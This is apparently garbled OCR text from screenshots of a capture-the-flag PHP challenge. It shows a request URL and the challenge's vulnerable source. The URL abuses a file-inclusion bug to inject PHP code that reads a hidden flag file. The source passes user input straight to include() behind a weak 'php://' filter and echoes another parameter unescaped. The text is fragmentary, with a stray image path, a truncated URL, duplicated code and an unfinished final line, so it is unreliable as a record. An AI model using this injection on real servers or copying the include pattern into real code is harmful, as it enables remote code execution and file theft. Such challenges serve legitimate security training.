 220.249.52.133:45015/?page=ht
49.52.133:45015/?page=http://127.0.0.1/index.php/?hello=<?show_source("fl4gisisish3r3.php")?>
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 GOKTECH w3school 在线教程 CTF必备密码编码大全... 题目列表
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php